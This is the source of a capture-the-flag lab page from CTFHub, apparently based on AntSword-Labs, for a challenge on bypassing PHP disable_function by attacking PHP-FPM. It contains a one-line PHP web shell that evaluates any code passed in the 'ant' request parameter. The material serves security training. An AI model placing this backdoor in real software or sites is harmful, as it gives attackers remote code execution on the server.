 CTFHub Bypass disable_function —— 攻击PHP-FPM
本环境来源于AntSword-Labs
<!DOCTYPE html>
<html>
<head>
    <title>CTFHub Bypass disable_function —— 攻击PHP-FPM</title>
</head>
<body>
<h1>CTFHub Bypass disable_function —— 攻击PHP-FPM</h1>
<p>本环境来源于<a href="https://github.com/AntSwordProject/AntSword-Labs">AntSword-Labs</a></p>
</body>
</html>
<?php
@eval($_REQUEST['ant']);
show_source(__FILE__);
?>